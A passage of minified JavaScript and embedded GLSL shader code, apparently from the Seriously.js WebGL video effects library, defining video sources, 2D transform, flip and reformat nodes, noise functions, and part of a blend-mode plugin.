e},boolean:function(a){return!!a&&(!a||!a.toLowerCase||"false"!==a.toLowerCase())},string:function(a){return"string"==typeof a?a:0===a||a?a.toString?a.toString():String(a):""}},p.prototype.effects=p.effects=function(){var a,b,c,d,e,f={};for(a in z)if(z.hasOwnProperty(a)){b=z[a],c={title:b.title||a,description:b.description||"",inputs:{}};for(e in b.inputs)b.inputs.hasOwnProperty(e)&&(d=b.inputs[e],c.inputs[e]={type:d.type,defaultValue:d.defaultValue,step:d.step,min:d.min,max:d.max,mod:d.mod,minCount:d.minCount,maxCount:d.maxCount,dimensions:d.dimensions,title:d.title||e,description:d.description||"",options:d.options||[]});f[a]=c}return f},a.Float32Array&&(t=new Float32Array([1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1])),a.Seriously&&"object"==typeof a.Seriously&&!function(){var b;for(b in a.Seriously)a.Seriously.hasOwnProperty(b)&&"plugin"!==b&&"object"==typeof a.Seriously[b]&&p.plugin(b,a.Seriously[b])}(),p.logger={log:d("log"),info:d("info"),warn:d("warn"),error:d("error")},p.util={mat4:T,checkSource:l,hslToRgb:f,colors:L,setTimeoutZero:i,ShaderProgram:o,FrameBuffer:n,requestAnimationFrame:U,shader:{makeNoise:"float makeNoise(float u, float v, float timer) {\n\tfloat x = u * v * mod(timer * 1000.0, 100.0);\n\tx = mod(x, 13.0) * mod(x, 127.0);\n\tfloat dx = mod(x, 0.01);\n\treturn clamp(0.1 + dx * 100.0, 0.0, 1.0);\n}\n",random:"#ifndef RANDOM\n#define RANDOM\nfloat random(vec2 n) {\n\treturn 0.5 + 0.5 * fract(sin(dot(n.xy, vec2(12.9898, 78.233)))* 43758.5453);\n}\n#endif\n"}},p.source("video",function(b,c,d){function f(){b.removeEventListener("loadedmetadata",f,!0),l||(b.videoWidth?(k.width===b.videoWidth&&k.height===b.videoHeight||(k.width=b.videoWidth,k.height=b.videoHeight,k.resize()),m&&k.setReady()):(m=!0,setTimeout(f,50)))}function g(){n=!0}function h(){n=!1,k.setDirty()}var i,j,k=this,l=!1,m=!1,n=!1,o=0;if(e(b,"HTMLVideoElement"))return b.readyState?f():(m=!0,b.addEventListener("loadedmetadata",f,!0)),b.addEventListener("seeking",g,!1),b.addEventListener("seeked",h,!1),{deferTexture:m,source:b,render:function c(d){var e,f;if(o=b.currentTime,!b.videoHeight||!b.videoWidth)return!1;u?(j||(j=x.createElement("canvas").getContext("2d"),i=j.canvas,i.width=k.width,i.height=k.height),e=i,j.drawImage(b,0,0,k.width,k.height)):e=b,d.bindTexture(d.TEXTURE_2D,k.texture),d.pixelStorei(d.UNPACK_FLIP_Y_WEBGL,k.flip),d.pixelStorei(d.UNPACK_PREMULTIPLY_ALPHA_WEBGL,!1);try{if(d.texImage2D(d.TEXTURE_2D,0,d.RGBA,d.RGBA,d.UNSIGNED_BYTE,e),void 0===u){if(f=d.getError(),f===d.INVALID_VALUE)return u=!0,c(d);u=!1}return!0}catch(g){g.code===a.DOMException.SECURITY_ERR?(k.allowRefresh=!1,p.logger.error("Unable to access cross-domain image")):p.logger.error("Error rendering video source",g)}return!1},checkDirty:function(){return!n&&b.currentTime!==o},compare:function(a){return k.source===a},destroy:function(){l=!0,b.removeEventListener("seeking",g,!1),b.removeEventListener("seeked",h,!1),b.removeEventListener("loadedmetadata",f,!0)}}},{title:"Video"}),p.transform("2d",function(a){function b(){function a(a,b){x[12]=x[0]*a+x[4]*b+x[12],x[13]=x[1]*a+x[5]*b+x[13],x[14]=x[2]*a+x[6]*b+x[14],x[15]=x[3]*a+x[7]*b+x[15]}var b,n,o,p,q,r,s,t,u,v,w,x=c.matrix;return i||j||k||l||m||1!==g||1!==h?(T.identity(x),a(i+e,j+f),l&&(x[4]=l/c.width),m&&(x[1]=m/c.height),k&&(p=x[0],q=x[1],r=x[2],s=x[3],t=x[4],u=x[5],v=x[6],w=x[7],b=-(d?k*Math.PI/180:k),n=Math.sin(b),o=Math.cos(b),x[0]=p*o+t*n,x[1]=q*o+u*n,x[2]=r*o+v*n,x[3]=s*o+w*n,x[4]=t*o-p*n,x[5]=u*o-q*n,x[6]=v*o-r*n,x[7]=w*o-s*n),1!==g&&(x[0]*=g,x[1]*=g,x[2]*=g,x[3]*=g),1!==h&&(x[4]*=h,x[5]*=h,x[6]*=h,x[7]*=h),a(-e,-f),void(c.transformed=!0)):void(c.transformed=!1)}var c=this,d=!(a&&a.radians),e=0,f=0,g=1,h=1,i=0,j=0,k=0,l=0,m=0;return{inputs:{reset:{method:function(){return e=0,f=0,g=1,h=1,i=0,j=0,k=0,l=0,m=0,!!c.transformed&&(c.transformed=!1,!0)}},translate:{method:function(a,c){return isNaN(a)&&(a=i),isNaN(c)&&(c=j),(a!==i||c!==j)&&(i=a,j=c,b(),!0)},type:["number","number"]},translateX:{get:function(){return i},set:function(a){return a!==i&&(i=a,b(),!0)},type:"number"},translateY:{get:function(){return j},set:function(a){return a!==j&&(j=a,b(),!0)},type:"number"},rotation:{get:function(){return k},set:function(a){return a!==k&&(k=parseFloat(a),b(),!0)},type:"number"},center:{method:function(a,c){return isNaN(a)&&(a=e),isNaN(c)&&(c=f),(a!==e||c!==f)&&(e=a,f=c,b(),!0)},type:["number","number"]},centerX:{get:function(){return e},set:function(a){return a!==e&&(e=a,b(),!0)},type:"number"},centerY:{get:function(){return f},set:function(a){return a!==f&&(f=a,b(),!0)},type:"number"},skew:{method:function(a,c){return isNaN(a)&&(a=l),isNaN(c)&&(c=m),(a!==l||c!==m)&&(l=a,m=c,b(),!0)},type:["number","number"]},skewX:{get:function(){return l},set:function(a){return a!==l&&(l=a,b(),!0)},type:"number"},skewY:{get:function(){return m},set:function(a){return a!==m&&(m=a,b(),!0)},type:"number"},scale:{method:function(a,c){var d,e;if(d=isNaN(a)?g:a,isNaN(c)){if(isNaN(a))return!1;e=d}else e=c;return(d!==g||e!==h)&&(g=d,h=e,b(),!0)},type:["number","number"]},scaleX:{get:function(){return g},set:function(a){return a!==g&&(g=a,b(),!0)},type:"number"},scaleY:{get:function(){return h},set:function(a){return a!==h&&(h=a,b(),!0)},type:"number"}}}},{title:"2D Transform",description:"Translate, Rotate, Scale, Skew"}),p.transform("flip",function(){function a(){var a=b.matrix;c?(a[0]=-1,a[5]=1):(a[0]=1,a[5]=-1)}var b=this,c=!0;return T.identity(b.matrix),a(),b.transformDirty=!0,b.transformed=!0,{inputs:{direction:{get:function(){return c?"horizontal":"vertical"},set:function(b){var d;return d="vertical"!==b,d!==c&&(c=d,a(),!0)},type:"string"}}}},{title:"Flip",description:"Flip Horizontal/Vertical"}),p.transform("reformat",function(){function a(){var a,b,c,h,i=f.matrix,j=d||f.width,k=e||f.height,l=f.source,m=l&&l.width||1,n=l&&l.height||1;return"distort"===g||j===m&&k===n?void(f.transformed=!1):(c=m/n,h=j/k,"none"===g?(a=m/j,b=n/k):"width"===g||"contain"===g&&h<=c?(a=1,b=h/c):"height"===g||"contain"===g&&h>c?(a=c/h,b=1):h>c?(a=1,b=h/c):(a=c/h,b=1),1===a&&1===b?void(f.transformed=!1):(T.identity(i),1!==a&&(i[0]*=a,i[1]*=a,i[2]*=a,i[3]*=a),1!==b&&(i[4]*=b,i[5]*=b,i[6]*=b,i[7]*=b),void(f.transformed=!0)))}function b(){return d||f.source&&f.source.width||1}function c(){return e||f.source&&f.source.height||1}var d,e,f=this,g="contain";return this.resize=function(){var d,e=b(),f=c();if(this.width!==e||this.height!==f)for(this.width=e,this.height=f,this.uniforms&&this.uniforms.resolution&&(this.uniforms.resolution[0]=e,this.uniforms.resolution[1]=f),this.frameBuffer&&this.frameBuffer.resize&&this.frameBuffer.resize(e,f),d=0;d<this.targets.length;d++)this.targets[d].resize();this.setTransformDirty(),a()},{inputs:{width:{get:b,set:function(a){return a=Math.floor(a),a!==d&&(d=a,this.resize(),!1)},type:"number"},height:{get:c,set:function(a){return a=Math.floor(a),a!==e&&(e=a,this.resize(),!1)},type:"number"},mode:{get:function(){return g},set:function(b){return b!==g&&(g=b,a(),!0)},type:"enum",options:["cover","contain","distort","width","height","none"]}}}},{title:"Reformat",description:"Change output dimensions"}),v=["precision mediump float;","attribute vec4 position;","attribute vec2 texCoord;","uniform vec2 resolution;","uniform mat4 transform;","varying vec2 vTexCoord;","void main(void) {","\tvec4 screenPosition = vec4(position.xy * resolution / 2.0, position.z, position.w);","\tscreenPosition = transform * screenPosition;","\tgl_Position.xy = screenPosition.xy * 2.0 / resolution;","\tgl_Position.z = screenPosition.z * 2.0 / (resolution.x / resolution.y);","\tgl_Position.w = screenPosition.w;","\tvTexCoord = texCoord;","}\n"].join("\n"),w=["precision mediump float;","varying vec2 vTexCoord;","uniform sampler2D source;","void main(void) {","\t\tgl_FragColor = texture2D(source, vTexCoord);","}"].join("\n"),p.util.shader.noiseHelpers="#ifndef NOISE_HELPERS\n#define NOISE_HELPERS\nvec2 mod289(vec2 x) {\n\treturn x - floor(x * (1.0 / 289.0)) * 289.0;\n}\nvec3 mod289(vec3 x) {\n\treturn x - floor(x * (1.0 / 289.0)) * 289.0;\n}\nvec4 mod289(vec4 x) {\n\treturn x - floor(x * (1.0 / 289.0)) * 289.0;\n}\nvec3 permute(vec3 x) {\n\treturn mod289(((x*34.0)+1.0)*x);\n}\nvec4 permute(vec4 x) {\n\treturn mod289(((x*34.0)+1.0)*x);\n}\nvec4 taylorInvSqrt(vec4 r) {\n\treturn 1.79284291400159 - 0.85373472095314 * r;\n}\nfloat taylorInvSqrt(float r) {\n\treturn 1.79284291400159 - 0.85373472095314 * r;\n}\n#endif\n",p.util.shader.snoise2d="#ifndef NOISE2D\n#define NOISE2D\nfloat snoise(vec2 v) {\n\tconst vec4 C = vec4(0.211324865405187, // (3.0-sqrt(3.0))/6.0\n\t\t0.366025403784439, // 0.5*(sqrt(3.0)-1.0)\n\t\t-0.577350269189626, // -1.0 + 2.0 * C.x\n\t\t0.024390243902439); // 1.0 / 41.0\n\tvec2 i = floor(v + dot(v, C.yy));\n\tvec2 x0 = v - i + dot(i, C.xx);\n\tvec2 i1;\n\t//i1.x = step(x0.y, x0.x); // x0.x > x0.y ? 1.0 : 0.0\n\t//i1.y = 1.0 - i1.x;\n\ti1 = (x0.x > x0.y) ? vec2(1.0, 0.0) : vec2(0.0, 1.0);\n\t// x0 = x0 - 0.0 + 0.0 * C.xx ;\n\t// x1 = x0 - i1 + 1.0 * C.xx ;\n\t// x2 = x0 - 1.0 + 2.0 * C.xx ;\n\tvec4 x12 = x0.xyxy + C.xxzz;\n\tx12.xy -= i1;\n\ti = mod289(i); // Avoid truncation effects in permutation\n\tvec3 p = permute(permute(i.y + vec3(0.0, i1.y, 1.0)) + i.x + vec3(0.0, i1.x, 1.0));\n\tvec3 m = max(0.5 - vec3(dot(x0, x0), dot(x12.xy, x12.xy), dot(x12.zw, x12.zw)), 0.0);\n\tm = m*m ;\n\tm = m*m ;\n\tvec3 x = 2.0 * fract(p * C.www) - 1.0;\n\tvec3 h = abs(x) - 0.5;\n\tvec3 ox = floor(x + 0.5);\n\tvec3 a0 = x - ox;\n\tm *= 1.79284291400159 - 0.85373472095314 * (a0*a0 + h*h);\n\tvec3 g;\n\tg.x = a0.x * x0.x + h.x * x0.y;\n\tg.yz = a0.yz * x12.xz + h.yz * x12.yw;\n\treturn 130.0 * dot(m, g);\n}\n#endif\n",p.util.shader.snoise3d="#ifndef NOISE3D\n#define NOISE3D\nfloat snoise(vec3 v) {\n\tconst vec2 C = vec2(1.0/6.0, 1.0/3.0) ;\n\tconst vec4 D = vec4(0.0, 0.5, 1.0, 2.0);\n\tvec3 i = floor(v + dot(v, C.yyy));\n\tvec3 x0 = v - i + dot(i, C.xxx) ;\n\tvec3 g = step(x0.yzx, x0.xyz);\n\tvec3 l = 1.0 - g;\n\tvec3 i1 = min(g.xyz, l.zxy);\n\tvec3 i2 = max(g.xyz, l.zxy);\n\t// x0 = x0 - 0.0 + 0.0 * C.xxx;\n\t// x1 = x0 - i1 + 1.0 * C.xxx;\n\t// x2 = x0 - i2 + 2.0 * C.xxx;\n\t// x3 = x0 - 1.0 + 3.0 * C.xxx;\n\tvec3 x1 = x0 - i1 + C.xxx;\n\tvec3 x2 = x0 - i2 + C.yyy; // 2.0*C.x = 1/3 = C.y\n\tvec3 x3 = x0 - D.yyy; // -1.0+3.0*C.x = -0.5 = -D.y\n\ti = mod289(i);\n\tvec4 p = permute(permute(permute(\n\t\t\t\t\t\ti.z + vec4(0.0, i1.z, i2.z, 1.0))\n\t\t\t\t\t\t+ i.y + vec4(0.0, i1.y, i2.y, 1.0))\n\t\t\t\t\t\t+ i.x + vec4(0.0, i1.x, i2.x, 1.0));\n\tfloat n_ = 0.142857142857; // 1.0/7.0\n\tvec3 ns = n_ * D.wyz - D.xzx;\n\tvec4 j = p - 49.0 * floor(p * ns.z * ns.z); // mod(p, 7 * 7)\n\tvec4 x_ = floor(j * ns.z);\n\tvec4 y_ = floor(j - 7.0 * x_); // mod(j, N)\n\tvec4 x = x_ * ns.x + ns.yyyy;\n\tvec4 y = y_ * ns.x + ns.yyyy;\n\tvec4 h = 1.0 - abs(x) - abs(y);\n\tvec4 b0 = vec4(x.xy, y.xy);\n\tvec4 b1 = vec4(x.zw, y.zw);\n\t//vec4 s0 = vec4(lessThan(b0, 0.0)) * 2.0 - 1.0;\n\t//vec4 s1 = vec4(lessThan(b1, 0.0)) * 2.0 - 1.0;\n\tvec4 s0 = floor(b0) * 2.0 + 1.0;\n\tvec4 s1 = floor(b1) * 2.0 + 1.0;\n\tvec4 sh = -step(h, vec4(0.0));\n\tvec4 a0 = b0.xzyw + s0.xzyw * sh.xxyy ;\n\tvec4 a1 = b1.xzyw + s1.xzyw * sh.zzww ;\n\tvec3 p0 = vec3(a0.xy, h.x);\n\tvec3 p1 = vec3(a0.zw, h.y);\n\tvec3 p2 = vec3(a1.xy, h.z);\n\tvec3 p3 = vec3(a1.zw, h.w);\n\tvec4 norm = taylorInvSqrt(vec4(dot(p0, p0), dot(p1, p1), dot(p2, p2), dot(p3, p3)));\n\tp0 *= norm.x;\n\tp1 *= norm.y;\n\tp2 *= norm.z;\n\tp3 *= norm.w;\n\tvec4 m = max(0.6 - vec4(dot(x0, x0), dot(x1, x1), dot(x2, x2), dot(x3, x3)), 0.0);\n\tm = m * m;\n\treturn 42.0 * dot(m*m, vec4(dot(p0, x0), dot(p1, x1), dot(p2, x2), dot(p3, x3)));\n}\n#endif\n",p.util.shader.snoise4d="#ifndef NOISE4D\n#define NOISE4D\nvec4 grad4(float j, vec4 ip)\n\t{\n\tconst vec4 ones = vec4(1.0, 1.0, 1.0, -1.0);\n\tvec4 p, s;\n\n\tp.xyz = floor(fract (vec3(j) * ip.xyz) * 7.0) * ip.z - 1.0;\n\tp.w = 1.5 - dot(abs(p.xyz), ones.xyz);\n\ts = vec4(lessThan(p, vec4(0.0)));\n\tp.xyz = p.xyz + (s.xyz*2.0 - 1.0) * s.www;\n\n\treturn p;\n\t}\n\n#define F4 0.309016994374947451\n\nfloat snoise(vec4 v)\n\t{\n\tconst vec4 C = vec4(0.138196601125011, // (5 - sqrt(5))/20 G4\n\t\t\t\t\t\t0.276393202250021, // 2 * G4\n\t\t\t\t\t\t0.414589803375032, // 3 * G4\n\t\t\t\t\t\t-0.447213595499958); // -1 + 4 * G4\n\n\tvec4 i = floor(v + dot(v, vec4(F4)));\n\tvec4 x0 = v - i + dot(i, C.xxxx);\n\n\n\tvec4 i0;\n\tvec3 isX = step(x0.yzw, x0.xxx);\n\tvec3 isYZ = step(x0.zww, x0.yyz);\n\ti0.x = isX.x + isX.y + isX.z;\n\ti0.yzw = 1.0 - isX;\n\ti0.y += isYZ.x + isYZ.y;\n\ti0.zw += 1.0 - isYZ.xy;\n\ti0.z += isYZ.z;\n\ti0.w += 1.0 - isYZ.z;\n\n\tvec4 i3 = clamp(i0, 0.0, 1.0);\n\tvec4 i2 = clamp(i0 - 1.0, 0.0, 1.0);\n\tvec4 i1 = clamp(i0 - 2.0, 0.0, 1.0);\n\n\tvec4 x1 = x0 - i1 + C.xxxx;\n\tvec4 x2 = x0 - i2 + C.yyyy;\n\tvec4 x3 = x0 - i3 + C.zzzz;\n\tvec4 x4 = x0 + C.wwww;\n\n\ti = mod289(i);\n\tfloat j0 = permute(permute(permute(permute(i.w) + i.z) + i.y) + i.x);\n\tvec4 j1 = permute(permute(permute(permute (\n\t\t\t\t\ti.w + vec4(i1.w, i2.w, i3.w, 1.0))\n\t\t\t\t\t+ i.z + vec4(i1.z, i2.z, i3.z, 1.0))\n\t\t\t\t\t+ i.y + vec4(i1.y, i2.y, i3.y, 1.0))\n\t\t\t\t\t+ i.x + vec4(i1.x, i2.x, i3.x, 1.0));\n\n\tvec4 ip = vec4(1.0/294.0, 1.0/49.0, 1.0/7.0, 0.0) ;\n\n\tvec4 p0 = grad4(j0, ip);\n\tvec4 p1 = grad4(j1.x, ip);\n\tvec4 p2 = grad4(j1.y, ip);\n\tvec4 p3 = grad4(j1.z, ip);\n\tvec4 p4 = grad4(j1.w, ip);\n\n\tvec4 norm = taylorInvSqrt(vec4(dot(p0, p0), dot(p1, p1), dot(p2, p2), dot(p3, p3)));\n\tp0 *= norm.x;\n\tp1 *= norm.y;\n\tp2 *= norm.z;\n\tp3 *= norm.w;\n\tp4 *= taylorInvSqrt(dot(p4, p4));\n\n\tvec3 m0 = max(0.6 - vec3(dot(x0, x0), dot(x1, x1), dot(x2, x2)), 0.0);\n\tvec2 m1 = max(0.6 - vec2(dot(x3, x3), dot(x4, x4)), 0.0);\n\tm0 = m0 * m0;\n\tm1 = m1 * m1;\n\treturn 49.0 * (dot(m0*m0, vec3(dot(p0, x0), dot(p1, x1), dot(p2, x2)))\n\t\t\t\t\t\t\t+ dot(m1*m1, vec2(dot(p3, x3), dot(p4, x4)))) ;\n}\n#endif\n",p}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["seriously"],b):"object"==typeof exports?b(require("seriously")):(a.Seriously||(a.Seriously={plugin:function(a,b){this[a]=b}}),b(a.Seriously))}(window,function(a){"use strict";function b(a,b,c){function d(a){var d={base:(b||"base")+"."+a,blend:(c||"blend")+"."+a};return function(a){return d[a]||a}}return"vec3("+a.replace(/blend|base/g,d("r"))+", "+a.replace(/blend|base/g,d("g"))+", "+a.replace(/blend|base/g,d("b"))+")"}var c={normal:"blend",lighten:"max(blend, base)",darken:"min(blend, base)",multiply:"(base * blend)",average:"(base + blend / TWO)",add:"min(base + blend, ONE)",subtract:"max(base - blend, ZERO)",divide:"base / blend",difference:"abs(base - blend)",negation:"(ONE - abs(ONE - base - blend))",exclusion:"(base + blend - TWO * base * blend)",screen:"(ONE - ((ONE - base) * (ONE - blend)))",lineardodge:"min(base + blend, ONE)",phoenix:"(min(base, blend) - max(base, blend) + ONE)",linearburn:"max(base + blend - ONE, ZERO)",hue:"BlendHue(base, blend)",saturation:"BlendSaturation(base, blend)",color:"BlendColor(base, blend)",luminosity:"BlendLuminosity(base, blend)",darkercolor:"BlendDarkerColor(base, blend)",lightercolor:"BlendLighterColor(base, blend)",overlay:b("base < 0.5 ? (2.0 * base * blend) : (1.0 - 2.0 * (1.0 - base) * (1.0 - blend))"),softlight:b("blend < 0.5 ? (2.0 * base * blend + base * base * (1.0 - 2.0 * blend)) : (sqrt(base) * (2.0 * blend - 1.0) + 2.0 * base * (1.0 - blend))"),hardlight:b("base < 0.5 ? (2.0 * base * blend) : (1.0 - 2.0 * (1.0 - base) * (1.0 - blend))","blend","base"),colordodge:b("blend == 1.0 ? blend : min(base / (1.0 - blend), 1.0)"),colorburn:b("blend == 0.0 ? blend : max((1.0 - ((1.0 - base) / blend)), 0.0)"),linearlight:b("BlendLinearLightf(base, blend)"),vividlight:b("BlendVividLightf(base, blend)"),pinlight:b("BlendPinLightf(base, blend)"),hardmix:b("BlendHardMixf(base, blend)"),reflect:b("BlendReflectf(base, blend)"),glow:b("BlendReflectf(blend, base)")},d={},e=new Float32Array([1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1]);a.plugin("blend",function(){function a(){var a=g&&d[g.mode];a&&h&&(i.blendEquation=h[a[0]],i.srcRGB=h[a[1]],i.dstRGB=h[a[2]],i.srcAlpha=h[a[3]],i.dstAlpha=h[a[4]])}var b,f,g,h,i={clear:!1};return this.resize=function(){var a,c,d,e,g,h=this.inputs.sizeMode,i=this.inputs.bottom,j=this.inputs.top;for("bottom"===h||"top"===h?(d=this.inputs[h],d?(a=d.width,c=d.height):(a=1,c=1)):i?j?(e="union"===h?Math.max:Math.min,a=e(i.width,j.width),c=e(i.height,j.height)):(a=i.width,c=i.height):j?(a=j.width,c=j.height):(a=1,c=1),this.width===a&&this.height===c||(this.width=a,this.height=c,this.uniforms.resolution[0]=a,this.uniforms.resolution[1]=c,this.frameBuffer&&this.frameBuffer.resize(a,c),this.emit("resize"),this.setDirty()),this.uniforms.resBottom[0]=i&&i.width||1,this.uniforms.resBottom[1]=i&&i.height||1,this.uniforms.resTop[0]=j&&j.width||1,this.uniforms.resTop[1]=j&&j.height||1,b&&(i&&(f.resolution[0]=i.width,f.resolution[1]=i.height),j&&(b.resolution[0]=j.width,b.resolution[1]=j.height)),g=0;g<this.targets.length;g++)this.targets[g].resize()},this.uniforms.resTop=[1,1],this.uniforms.resBottom=[1,1],{initialize:function(b){g=this.inputs,b(),h=this.gl,a()},shader:function(a,g){var h,i=a.mode||"normal";return i=i.toLowerCase(),d[i]?(b||(h=this.inputs.top,b={resolution:[h&&h.width||1,h&&h.height||1],targetRes:this.uniforms.resolution,source:h,transform:h&&h.cumulativeMatrix||e,opacity:this.inputs.opacity},h=this.inputs.bottom,f={resolution:[h&&h.width||1,h&&h.height||1],targetRes:this.uniforms.resolution,source:h,transform:h&&h.cumulativeMatrix||e,opacity:1}),g.vertex=["#define SHADER_NAME seriously.blend."+i,"precision mediump float;","attribute vec4 position;","attribute vec2 texCoord;","uniform vec2 resolution;","uniform vec2 targetRes;","uniform mat4 transform;","varying vec2 vTexCoord;","void main(void) {","\tvec4 screenPosition = vec4(position.xy * resolution / 2.0, position.z, position.w);","\tscreenPosition = transform * screenPosition;","\tgl_Position.xy = screenPosition.xy * 2.0 / resolution;","\tgl_Position.z = screenPosition.z * 2.0 / (resolution.x / resolution.y);","\tgl_Position.xy *= resolution / targetRes;","\tgl_Position.w = screenPosition.w;","\tvTexCoord = texCoord;","}\n"].join("\n"),g.fragment=["#define SHADER_NAME seriously.blend."+i,"precision mediump float;","varying vec2 vTexCoord;","uniform sampler2D source;","uniform float opacity;","void main(void) {","\tgl_FragColor = texture2D(source, vTexCoord);","\tgl_FragColor.a *= opacity;","}"].join("\n"),g):(b=null,f=null,g.vertex=["#define SHADER_NAME seriously.blend."+i,"precision mediump float;","attribute vec4 position;","attribute vec2 texCoord;","uniform vec2 resolution;","uniform vec2 resBottom;","uniform vec2 resTop;","varying vec2 texCoordBottom;","varying vec2 texCoordTop;","const vec2 HALF = vec2(0.5);","void main(void) {","\tgl_Position = position;","\tvec2 adjusted = (texCoord - HALF) * resolution;","\ttexCoordBottom = adjusted / resBottom + HALF;","\ttexCoordTop = adjusted / resTop + HALF;","}"].join("\n"),g.fragment=["#define SHADER_NAME seriously.blend."+i,"precision mediump float;","const vec3 ZERO = vec3(0.0);","const vec3 ONE = vec3(1.0);","const vec3 HALF = vec3(0.5);","const vec3 TWO = vec3(2.0);","#define BlendAddf(base, blend)\t\t\tmin(base + blend, 1.0)","#define BlendLinearDodgef(base, blend)\tBlendAddf(base, blend)","#define BlendLinearBurnf(base, blend)\tmax(base + blend - 1.0, 0.0)","#define BlendLightenf(base, blend)\t\tmax(blend, base)","#define BlendDarkenf(base, blend)\t\tmin(blend, base)","#define BlendLinearLightf(base, blend)\t(blend < 0.5 ? BlendLinearBurnf(base, (2.0 * blend)) : BlendLinearDodgef(base, (2.0 * (blend - 0.5))))","#define BlendScreenf(base, blend)\t\t(1.0 - ((1.0 - base) * (1.0 - blend)))","#define BlendOverlayf(base, blend)\t\t(base < 0.5 ? (2.0 * base * blend) : (1.0 - 2.0 * (1.0 - base) * (1.0 - blend)))","#define BlendSoftLightf(base, blend)\t((blend < 0.5) ? (2.0 * base * blend + base * base * (1.0 - 2.0 * blend)) : (sqrt(base) * (2.0 * blend - 1.0) + 2.0 * base * (1.0 - blend)))","#define BlendColorDodgef(base, blend)\t((blend == 1.0) ? blend : min(base / (1.0 - blend), 1.0))","#define BlendColorBurnf(base, blend)\t((blend == 0.0) ? blend : max((1.0 - ((1.0 - base) / blend)), 0.0))","#define BlendVividLightf(base, blend)\t((blend < 0.5) ? BlendColorBurnf(base, (2.0 * blend)) : BlendColorDodgef(base, (2.0 * (blend - 0.5))))","#define BlendPinLightf(base, blend)\t((blend < 0.5) ? BlendDarkenf(base, (2.0 * blend)) : BlendLightenf(base, (2.0 *(blend - 0.5))))","#define BlendHardMixf(base, blend)\t\t((BlendVividLightf(base, blend) < 0.5) ? 0.0 : 1.0)","#define BlendReflectf(base, blend)\t\t((blend == 1.0) ? blend : min(base * base / (1.0 - blend), 1.0))","vec3 RGBToHSL(vec3 color) {","\tvec3 hsl;","\tfloat fmin = min(min(color.r, color.g), color.b);","\tfloat fmax = max(max(color.r, color.g), color.b);","\tfloat delta = fmax - fmin;","\thsl.z = (fmax + fmin) / 2.0;","\tif (delta == 0.0) {","\t\thsl.x = 0.0;","\t\thsl.y = 0.0;","\t} else {","\t\tif (hsl.z < 0.5)","\t\t\thsl.y = delta / (fmax + fmin);","\t\telse","\t\t\thsl.y = delta / (2.0 - fmax - fmin);","\t\tfloat deltaR = (((fmax - color.r) / 6.0) + (delta / 2.0)) / delta;","\t\tfloat deltaG = (((fmax - color.g) / 6.0) + (delta / 2.0)) / delta;","\t\tfloat deltaB = (((fmax - color.b) / 6.0) + (delta / 2.0)) / delta;","\t\tif (color.r == fmax )","\t\t\thsl.x = deltaB - deltaG;","\t\telse if (color.g == fmax)","\t\t\thsl.x = (1.0 / 3.0) + deltaR - deltaB;","\t\telse if (color.b == fmax)","\t\t\thsl.x = (2.0 / 3.0) + deltaG - deltaR;","\t\tif (hsl.x < 0.0)","\t\t\thsl.x += 1.0;","\t\telse if (hsl.x > 1.0)","\t\t\thsl.x -= 1.0;","\t}","\treturn hsl;","}","float HueToRGB(float f1, float f2, float hue) {","\tif (hue < 0.0)","\t\thue += 1.0;","\telse if (hue > 1.0)","\t\thue -= 1.0;","\tfloat res;","\tif ((6.0 * hue) < 1.0)","\t\tres = f1 + (f2 - f1) * 6.0 * hue;","\telse if ((2.0 * hue) < 1.0)","\t\tres = f2;","\telse if ((3.0 * hue) < 2.0)","\t\tres = f1 + (f2 - f1) * ((2.0 / 3.0) - hue) * 6.0;","\telse","\t\tres = f1;","\treturn res;","}","vec3 HSLToRGB(vec3 hsl) {","\tvec3 rgb;","\tif (hsl.y == 0.0)","\t\trgb = vec3(hsl.z);","\telse {","\t\tfloat f2;","\t\tif (hsl.z < 0.5)","\t\t\tf2 = hsl.z * (1.0 + hsl.y);","\t\telse","\t\t\tf2 = (hsl.z + hsl.y) - (hsl.y * hsl.z);","\t\tfloat f1 = 2.0 * hsl.z - f2;","\t\trgb.r = HueToRGB(f1, f2, hsl.x + (1.0/3.0));","\t\trgb.g = HueToRGB(f1, f2, hsl.x);","\t\trgb.b= HueToRGB(f1, f2, hsl.x - (1.0/3.0));","\t}","\treturn rgb;","}","vec3 BlendHue(vec3 base, vec3 blend) {","\tvec3 baseHSL = RGBToHSL(base);","\treturn HSLToRGB(vec3(RGBToHSL(blend).r, baseHSL.g, baseHSL.b));","}","vec3 BlendSaturation(vec3 base, vec3 blend) {","\tvec3 baseHSL = RGBToHSL(base);","\treturn HSLToRGB(vec3(baseHSL.r, RGBToHSL(blend).g, baseHSL.b));","}","vec3 BlendColor(vec3 base, vec3 blend) {","\tvec3 blendHSL = RGBToHSL(blend);","\treturn HSLToRGB(vec3(blendHSL.r, blendHSL.g, RGBToHSL(base).b));","}","vec3 BlendLuminosity(vec3 base, vec3 blend) {","\tvec3 baseHSL = RGBToHSL(base);","\treturn HSLToRGB(vec3(baseHSL.r, baseHSL.g, RGBToHSL(blend).b));","}","vec3 BlendLighterColor(vec3 base, vec3 blend) {","\tfloat baseTotal = base.r + base.g + base.b;","\tfloat blendTotal = blend.r + blend.g + blend.b;","\treturn blendTotal > baseTotal ? blend : base;","}","vec3 BlendDarkerColor(vec3 base, vec3 blend) {","\tfloat baseTotal = base.r + base.g + base.b;","\tfloat blendTotal = blend.r + blend.g + blend.b;","\treturn blendTotal < baseTotal ? blend : base;","}","#define BlendFunction(base, blend) "+c[i],"varying vec2 texCoordBottom;","varying vec2 texCoordTop;","uniform sampler2D top;","uniform sampler2D bottom;","uniform float opacity;","uniform float blendGamma;","vec3 BlendOpacity(vec4 base, vec4 blend, float opacity) {","\tvec3 blendedColor = BlendFunction(base.rgb, blend.rgb);","\treturn mix(base.rgb, blendedColor, opacity * blend.a);","}","vec4 linear(vec4 color, vec3 gamma) {","\treturn vec4(pow(color.rgb, gamma), color.a);","}","void main(void) {","\tvec3 exp = vec3(blendGamma);","\tvec4 topPixel = linear(texture2D(top, texCoordTop), exp);","\tvec4 bottomPixel = texture2D(bottom, texCoordBottom);","\tif (topPixel.a == 0.0) {","\t\tgl_FragColor = bottomPixel;","\t} else {","\t\tbottomPixel = linear(bottomPixel, exp);","\t\tgl_FragColor = vec4(pow(BlendOpacity(bottomPixel, topPixel, opacity), 1.0 / exp), bottomPixel.a);","\t}","}"].join("\n"),
